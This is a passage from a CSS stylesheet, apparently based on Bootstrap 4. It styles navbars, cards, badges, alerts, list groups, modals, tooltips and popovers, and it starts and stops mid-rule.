    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
    position: absolute;
}

.navbar-expand .navbar-nav .dropdown-menu-right {
    right: 0;
    left: auto;
}

.navbar-expand .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
}

.navbar-expand > .container,
.solution-content .section-1 .navbar-expand > .wrapper,
.solution-content .section-2 .navbar-expand > .wrapper,
.solution-content .section-3 .navbar-expand > .wrapper,
.procedure .navbar-expand > .procedure-head,
.navbar-expand > .container-fluid {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.navbar-expand .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
}

.navbar-expand .navbar-toggler {
    display: none;
}

.navbar-expand .dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
}

.navbar-light .navbar-brand {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover,
.navbar-light .navbar-brand:focus {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
    color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:hover,
.navbar-light .navbar-nav .nav-link:focus {
    color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
    color: rgba(0, 0, 0, 0.5);
    border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-light .navbar-text {
    color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-text a {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-text a:hover,
.navbar-light .navbar-text a:focus {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
    color: #fff;
}

.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-brand:focus {
    color: #fff;
}

.navbar-dark .navbar-nav .nav-link {
    color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link:focus {
    color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
    color: #fff;
}

.navbar-dark .navbar-toggler {
    color: rgba(255, 255, 255, 0.5);
    border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-dark .navbar-text {
    color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-text a {
    color: #fff;
}

.navbar-dark .navbar-text a:hover,
.navbar-dark .navbar-text a:focus {
    color: #fff;
}

.card {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid rgba(0, 0, 0, 0.125);
    border-radius: 0.25rem;
}

.card > hr {
    margin-right: 0;
    margin-left: 0;
}

.card > .list-group:first-child .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.card > .list-group:last-child .list-group-item:last-child {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.card-body {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 1.25rem;
}

.card-title {
    margin-bottom: 0.75rem;
}

.card-subtitle {
    margin-top: -0.375rem;
    margin-bottom: 0;
}

.card-text:last-child {
    margin-bottom: 0;
}

.card-link:hover {
    text-decoration: none;
}

.card-link + .card-link {
    margin-left: 1.25rem;
}

.card-header {
    padding: 0.75rem 1.25rem;
    margin-bottom: 0;
    background-color: rgba(0, 0, 0, 0.03);
    border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-header:first-child {
    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-header + .list-group .list-group-item:first-child {
    border-top: 0;
}

.card-footer {
    padding: 0.75rem 1.25rem;
    background-color: rgba(0, 0, 0, 0.03);
    border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
    margin-right: -0.625rem;
    margin-bottom: -0.75rem;
    margin-left: -0.625rem;
    border-bottom: 0;
}

.card-header-pills {
    margin-right: -0.625rem;
    margin-left: -0.625rem;
}

.card-img-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 1.25rem;
}

.card-img {
    width: 100%;
    border-radius: calc(0.25rem - 1px);
}

.card-img-top {
    width: 100%;
    border-top-left-radius: calc(0.25rem - 1px);
    border-top-right-radius: calc(0.25rem - 1px);
}

.card-img-bottom {
    width: 100%;
    border-bottom-right-radius: calc(0.25rem - 1px);
    border-bottom-left-radius: calc(0.25rem - 1px);
}

.card-deck {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.card-deck .card {
    margin-bottom: 15px;
}

@media (min-width: 576px) {
    .card-deck {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        margin-right: -15px;
        margin-left: -15px;
    }

    .card-deck .card {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
        flex: 1 0 0%;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        margin-right: 15px;
        margin-bottom: 0;
        margin-left: 15px;
    }
}

.card-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.card-group > .card {
    margin-bottom: 15px;
}

@media (min-width: 576px) {
    .card-group {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
    }

    .card-group > .card {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
        flex: 1 0 0%;
        margin-bottom: 0;
    }

    .card-group > .card + .card {
        margin-left: 0;
        border-left: 0;
    }

    .card-group > .card:first-child {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0;
    }

    .card-group > .card:first-child .card-img-top,
    .card-group > .card:first-child .card-header {
        border-top-right-radius: 0;
    }

    .card-group > .card:first-child .card-img-bottom,
    .card-group > .card:first-child .card-footer {
        border-bottom-right-radius: 0;
    }

    .card-group > .card:last-child {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0;
    }

    .card-group > .card:last-child .card-img-top,
    .card-group > .card:last-child .card-header {
        border-top-left-radius: 0;
    }

    .card-group > .card:last-child .card-img-bottom,
    .card-group > .card:last-child .card-footer {
        border-bottom-left-radius: 0;
    }

    .card-group > .card:only-child {
        border-radius: 0.25rem;
    }

    .card-group > .card:only-child .card-img-top,
    .card-group > .card:only-child .card-header {
        border-top-left-radius: 0.25rem;
        border-top-right-radius: 0.25rem;
    }

    .card-group > .card:only-child .card-img-bottom,
    .card-group > .card:only-child .card-footer {
        border-bottom-right-radius: 0.25rem;
        border-bottom-left-radius: 0.25rem;
    }

    .card-group > .card:not(:first-child):not(:last-child):not(:only-child) {
        border-radius: 0;
    }

    .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,
    .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,
    .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-header,
    .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-footer {
        border-radius: 0;
    }
}

.card-columns .card {
    margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
    .card-columns {
        -webkit-column-count: 3;
        column-count: 3;
        -webkit-column-gap: 1.25rem;
        column-gap: 1.25rem;
    }

    .card-columns .card {
        display: inline-block;
        width: 100%;
    }
}

.breadcrumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0.75rem 1rem;
    margin-bottom: 1rem;
    list-style: none;
    background-color: #e9ecef;
    border-radius: 0.25rem;
}

.breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    padding-left: 0.5rem;
    color: #6c757d;
    content: "/";
}

.breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: underline;
}

.breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: none;
}

.breadcrumb-item.active {
    color: #6c757d;
}

.pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    list-style: none;
    border-radius: 0.25rem;
}

.page-link {
    position: relative;
    display: block;
    padding: 0.5rem 0.75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #007bff;
    background-color: #fff;
    border: 1px solid #dee2e6;
}

.page-link:hover {
    color: #0056b3;
    text-decoration: none;
    background-color: #e9ecef;
    border-color: #dee2e6;
}

.page-link:focus {
    z-index: 2;
    outline: 0;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.page-link:not(:disabled):not(.disabled) {
    cursor: pointer;
}

.page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
    z-index: 1;
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.page-item.disabled .page-link {
    color: #6c757d;
    pointer-events: none;
    cursor: auto;
    background-color: #fff;
    border-color: #dee2e6;
}

.pagination-lg .page-link {
    padding: 0.75rem 1.5rem;
    font-size: 1.25rem;
    line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
    border-top-left-radius: 0.3rem;
    border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
    border-top-right-radius: 0.3rem;
    border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
    border-top-left-radius: 0.2rem;
    border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
    border-top-right-radius: 0.2rem;
    border-bottom-right-radius: 0.2rem;
}

.badge {
    display: inline-block;
    padding: 0.25em 0.4em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: 0.25rem;
}

.badge:empty {
    display: none;
}

.btn .badge {
    position: relative;
    top: -1px;
}

.badge-pill {
    padding-right: 0.6em;
    padding-left: 0.6em;
    border-radius: 10rem;
}

.badge-primary {
    color: #fff;
    background-color: #007bff;
}

.badge-primary[href]:hover,
.badge-primary[href]:focus {
    color: #fff;
    text-decoration: none;
    background-color: #0062cc;
}

.badge-secondary {
    color: #fff;
    background-color: #6c757d;
}

.badge-secondary[href]:hover,
.badge-secondary[href]:focus {
    color: #fff;
    text-decoration: none;
    background-color: #545b62;
}

.badge-success {
    color: #fff;
    background-color: #28a745;
}

.badge-success[href]:hover,
.badge-success[href]:focus {
    color: #fff;
    text-decoration: none;
    background-color: #1e7e34;
}

.badge-info {
    color: #fff;
    background-color: #17a2b8;
}

.badge-info[href]:hover,
.badge-info[href]:focus {
    color: #fff;
    text-decoration: none;
    background-color: #117a8b;
}

.badge-warning {
    color: #212529;
    background-color: #ffc107;
}

.badge-warning[href]:hover,
.badge-warning[href]:focus {
    color: #212529;
    text-decoration: none;
    background-color: #d39e00;
}

.badge-danger {
    color: #fff;
    background-color: #dc3545;
}

.badge-danger[href]:hover,
.badge-danger[href]:focus {
    color: #fff;
    text-decoration: none;
    background-color: #bd2130;
}

.badge-light {
    color: #212529;
    background-color: #f8f9fa;
}

.badge-light[href]:hover,
.badge-light[href]:focus {
    color: #212529;
    text-decoration: none;
    background-color: #dae0e5;
}

.badge-dark {
    color: #fff;
    background-color: #343a40;
}

.badge-dark[href]:hover,
.badge-dark[href]:focus {
    color: #fff;
    text-decoration: none;
    background-color: #1d2124;
}

.jumbotron {
    padding: 2rem 1rem;
    margin-bottom: 2rem;
    background-color: #e9ecef;
    border-radius: 0.3rem;
}

@media (min-width: 576px) {
    .jumbotron {
        padding: 4rem 2rem;
    }
}

.jumbotron-fluid {
    padding-right: 0;
    padding-left: 0;
    border-radius: 0;
}

.alert {
    position: relative;
    padding: 0.75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: 0.25rem;
}

.alert-heading {
    color: inherit;
}

.alert-link {
    font-weight: 700;
}

.alert-dismissible {
    padding-right: 4rem;
}

.alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.75rem 1.25rem;
    color: inherit;
}

.alert-primary {
    color: #004085;
    background-color: #cce5ff;
    border-color: #b8daff;
}

.alert-primary hr {
    border-top-color: #9fcdff;
}

.alert-primary .alert-link {
    color: #002752;
}

.alert-secondary {
    color: #383d41;
    background-color: #e2e3e5;
    border-color: #d6d8db;
}

.alert-secondary hr {
    border-top-color: #c8cbcf;
}

.alert-secondary .alert-link {
    color: #202326;
}

.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
}

.alert-success hr {
    border-top-color: #b1dfbb;
}

.alert-success .alert-link {
    color: #0b2e13;
}

.alert-info {
    color: #0c5460;
    background-color: #d1ecf1;
    border-color: #bee5eb;
}

.alert-info hr {
    border-top-color: #abdde5;
}

.alert-info .alert-link {
    color: #062c33;
}

.alert-warning {
    color: #856404;
    background-color: #fff3cd;
    border-color: #ffeeba;
}

.alert-warning hr {
    border-top-color: #ffe8a1;
}

.alert-warning .alert-link {
    color: #533f03;
}

.alert-danger {
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
}

.alert-danger hr {
    border-top-color: #f1b0b7;
}

.alert-danger .alert-link {
    color: #491217;
}

.alert-light {
    color: #818182;
    background-color: #fefefe;
    border-color: #fdfdfe;
}

.alert-light hr {
    border-top-color: #ececf6;
}

.alert-light .alert-link {
    color: #686868;
}

.alert-dark {
    color: #1b1e21;
    background-color: #d6d8d9;
    border-color: #c6c8ca;
}

.alert-dark hr {
    border-top-color: #b9bbbe;
}

.alert-dark .alert-link {
    color: #040505;
}

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 1rem 0;
    }

    to {
        background-position: 0 0;
    }
}

@keyframes progress-bar-stripes {
    from {
        background-position: 1rem 0;
    }

    to {
        background-position: 0 0;
    }
}

.progress {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 1rem;
    overflow: hidden;
    font-size: 0.75rem;
    background-color: #e9ecef;
    border-radius: 0.25rem;
}

.progress-bar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    text-align: center;
    background-color: #007bff;
    -webkit-transition: width 0.6s ease;
    transition: width 0.6s ease;
}

.progress-bar-striped {
    background-image: linear-gradient(
        45deg,
        rgba(255, 255, 255, 0.15) 25%,
        transparent 25%,
        transparent 50%,
        rgba(255, 255, 255, 0.15) 50%,
        rgba(255, 255, 255, 0.15) 75%,
        transparent 75%,
        transparent
        );
    background-size: 1rem 1rem;
}

.progress-bar-animated {
    -webkit-animation: progress-bar-stripes 1s linear infinite;
    animation: progress-bar-stripes 1s linear infinite;
}

.media {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.media-body {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.list-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
}

.list-group-item-action {
    width: 100%;
    color: #495057;
    text-align: inherit;
}

.list-group-item-action:hover,
.list-group-item-action:focus {
    color: #495057;
    text-decoration: none;
    background-color: #f8f9fa;
}

.list-group-item-action:active {
    color: #212529;
    background-color: #e9ecef;
}

.list-group-item {
    position: relative;
    display: block;
    padding: 0.75rem 1.25rem;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.list-group-item:hover,
.list-group-item:focus {
    z-index: 1;
    text-decoration: none;
}

.list-group-item.disabled,
.list-group-item:disabled {
    color: #6c757d;
    background-color: #fff;
}

.list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.list-group-flush .list-group-item {
    border-right: 0;
    border-left: 0;
    border-radius: 0;
}

.list-group-flush:first-child .list-group-item:first-child {
    border-top: 0;
}

.list-group-flush:last-child .list-group-item:last-child {
    border-bottom: 0;
}

.list-group-item-primary {
    color: #004085;
    background-color: #b8daff;
}

.list-group-item-primary.list-group-item-action:hover,
.list-group-item-primary.list-group-item-action:focus {
    color: #004085;
    background-color: #9fcdff;
}

.list-group-item-primary.list-group-item-action.active {
    color: #fff;
    background-color: #004085;
    border-color: #004085;
}

.list-group-item-secondary {
    color: #383d41;
    background-color: #d6d8db;
}

.list-group-item-secondary.list-group-item-action:hover,
.list-group-item-secondary.list-group-item-action:focus {
    color: #383d41;
    background-color: #c8cbcf;
}

.list-group-item-secondary.list-group-item-action.active {
    color: #fff;
    background-color: #383d41;
    border-color: #383d41;
}

.list-group-item-success {
    color: #155724;
    background-color: #c3e6cb;
}

.list-group-item-success.list-group-item-action:hover,
.list-group-item-success.list-group-item-action:focus {
    color: #155724;
    background-color: #b1dfbb;
}

.list-group-item-success.list-group-item-action.active {
    color: #fff;
    background-color: #155724;
    border-color: #155724;
}

.list-group-item-info {
    color: #0c5460;
    background-color: #bee5eb;
}

.list-group-item-info.list-group-item-action:hover,
.list-group-item-info.list-group-item-action:focus {
    color: #0c5460;
    background-color: #abdde5;
}

.list-group-item-info.list-group-item-action.active {
    color: #fff;
    background-color: #0c5460;
    border-color: #0c5460;
}

.list-group-item-warning {
    color: #856404;
    background-color: #ffeeba;
}

.list-group-item-warning.list-group-item-action:hover,
.list-group-item-warning.list-group-item-action:focus {
    color: #856404;
    background-color: #ffe8a1;
}

.list-group-item-warning.list-group-item-action.active {
    color: #fff;
    background-color: #856404;
    border-color: #856404;
}

.list-group-item-danger {
    color: #721c24;
    background-color: #f5c6cb;
}

.list-group-item-danger.list-group-item-action:hover,
.list-group-item-danger.list-group-item-action:focus {
    color: #721c24;
    background-color: #f1b0b7;
}

.list-group-item-danger.list-group-item-action.active {
    color: #fff;
    background-color: #721c24;
    border-color: #721c24;
}

.list-group-item-light {
    color: #818182;
    background-color: #fdfdfe;
}

.list-group-item-light.list-group-item-action:hover,
.list-group-item-light.list-group-item-action:focus {
    color: #818182;
    background-color: #ececf6;
}

.list-group-item-light.list-group-item-action.active {
    color: #fff;
    background-color: #818182;
    border-color: #818182;
}

.list-group-item-dark {
    color: #1b1e21;
    background-color: #c6c8ca;
}

.list-group-item-dark.list-group-item-action:hover,
.list-group-item-dark.list-group-item-action:focus {
    color: #1b1e21;
    background-color: #b9bbbe;
}

.list-group-item-dark.list-group-item-action.active {
    color: #fff;
    background-color: #1b1e21;
    border-color: #1b1e21;
}

.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: 0.5;
}

.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    opacity: 0.75;
}

.close:not(:disabled):not(.disabled) {
    cursor: pointer;
}

button.close {
    padding: 0;
    background-color: transparent;
    border: 0;
    -webkit-appearance: none;
}

.modal-open {
    overflow: hidden;
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    outline: 0;
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 0.5rem;
    pointer-events: none;
}

.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform 0.3s ease-out;
    transition: -webkit-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
    -webkit-transform: translate(0, -25%);
    transform: translate(0, -25%);
}

.modal.show .modal-dialog {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
}

.modal-dialog-centered {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: calc(100% - (0.5rem * 2));
}

.modal-content {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0.3rem;
    outline: 0;
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
}

.modal-backdrop.fade {
    opacity: 0;
}

.modal-backdrop.show {
    opacity: 0.5;
}

.modal-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 1rem;
    border-bottom: 1px solid #e9ecef;
    border-top-left-radius: 0.3rem;
    border-top-right-radius: 0.3rem;
}

.modal-header .close {
    padding: 1rem;
    margin: -1rem -1rem -1rem auto;
}

.modal-title {
    margin-bottom: 0;
    line-height: 1.5;
}

.modal-body {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 1rem;
}

.modal-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding: 1rem;
    border-top: 1px solid #e9ecef;
}

.modal-footer > :not(:first-child) {
    margin-left: 0.25rem;
}

.modal-footer > :not(:last-child) {
    margin-right: 0.25rem;
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}

@media (min-width: 576px) {
    .modal-dialog {
        max-width: 500px;
        margin: 1.75rem auto;
    }

    .modal-dialog-centered {
        min-height: calc(100% - (1.75rem * 2));
    }

    .modal-sm {
        max-width: 300px;
    }
}

@media (min-width: 992px) {
    .modal-lg {
        max-width: 800px;
    }
}

.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    margin: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif,
        "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    white-space: normal;
    line-break: auto;
    font-size: 0.875rem;
    word-wrap: break-word;
    opacity: 0;
}

.tooltip.show {
    opacity: 0.9;
}

.tooltip .arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem;
}

.tooltip .arrow::before {
    position: absolute;
    content: "";
    border-color: transparent;
    border-style: solid;
}

.bs-tooltip-top,
.bs-tooltip-auto[x-placement^="top"] {
    padding: 0.4rem 0;
}

.bs-tooltip-top .arrow,
.bs-tooltip-auto[x-placement^="top"] .arrow {
    bottom: 0;
}

.bs-tooltip-top .arrow::before,
.bs-tooltip-auto[x-placement^="top"] .arrow::before {
    top: 0;
    border-width: 0.4rem 0.4rem 0;
    border-top-color: #000;
}

.bs-tooltip-right,
.bs-tooltip-auto[x-placement^="right"] {
    padding: 0 0.4rem;
}

.bs-tooltip-right .arrow,
.bs-tooltip-auto[x-placement^="right"] .arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem;
}

.bs-tooltip-right .arrow::before,
.bs-tooltip-auto[x-placement^="right"] .arrow::before {
    right: 0;
    border-width: 0.4rem 0.4rem 0.4rem 0;
    border-right-color: #000;
}

.bs-tooltip-bottom,
.bs-tooltip-auto[x-placement^="bottom"] {
    padding: 0.4rem 0;
}

.bs-tooltip-bottom .arrow,
.bs-tooltip-auto[x-placement^="bottom"] .arrow {
    top: 0;
}

.bs-tooltip-bottom .arrow::before,
.bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
    bottom: 0;
    border-width: 0 0.4rem 0.4rem;
    border-bottom-color: #000;
}

.bs-tooltip-left,
.bs-tooltip-auto[x-placement^="left"] {
    padding: 0 0.4rem;
}

.bs-tooltip-left .arrow,
.bs-tooltip-auto[x-placement^="left"] .arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem;
}

.bs-tooltip-left .arrow::before,
.bs-tooltip-auto[x-placement^="left"] .arrow::before {
    left: 0;
    border-width: 0.4rem 0 0.4rem 0.4rem;
    border-left-color: #000;
}

.tooltip-inner {
    max-width: 200px;
    padding: 0.25rem 0.5rem;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 0.25rem;
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: block;
    max-width: 276px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif,
        "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    white-space: normal;
    line-break: auto;
    font-size: 0.875rem;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0.3rem;
}

.popover .arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: 0.5rem;
    margin: 0 0.3rem;
}

.popover .arrow::before,
.popover .arrow::after {
    position: absolute;
    display: block;
    content: "";
    border-color: transparent;
    border-style: solid;
}

.bs-popover-top,
.bs-popover-auto[x-placement^="top"] {
    margin-bottom: 0.5rem;
}

.bs-popover-top .arrow,
.bs-popover-auto[x-placement^="top"] .arrow {
    bottom: calc((0.5rem + 1px) * -1);
}

.bs-popover-top .arrow::before,
.bs-popover-auto[x-placement^="top"] .arrow::before,
.bs-popover-top .arrow::after,
.bs-popover-auto[x-placement^="top"] .arrow::after {
    border-width: 0.5rem 0.5rem 0;
}

.bs-popover-top .arrow::before,
.bs-popover-auto[x-placement^="top"] .arrow::before {
    bottom: 0;
    border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top .arrow::after,
.bs-popover-auto[x-placement^="top"] .arrow::after {
    bottom: 1px;
    border-top-color: #fff;
}

.bs-popover-right,
.bs-popover-auto[x-placement^="right"] {
    margin-left: 0.5rem;
}

.bs-popover-right .arrow,
.bs-popover-auto[x-placement^="right"] .arrow {
    left: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0;
}

.bs-popover-right .arrow::before,
.bs-popover-auto[x-placement^="right"] .arrow::before,
.bs-popover-right .arrow::after,
.bs-popover-auto[x-placement^="right"] .arrow::after {
    border-width: 0.5rem 0.5rem 0.5rem 0;
}

.bs-popover-right .arrow::before,
.bs-popover-auto[x-placement^="right"] .arrow::before {
    left: 0;
    border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-right .arrow::after,
.bs-popover-auto[x-placement^="right"] .arrow::after {
    left: 1px;
    border-right-color: #fff;
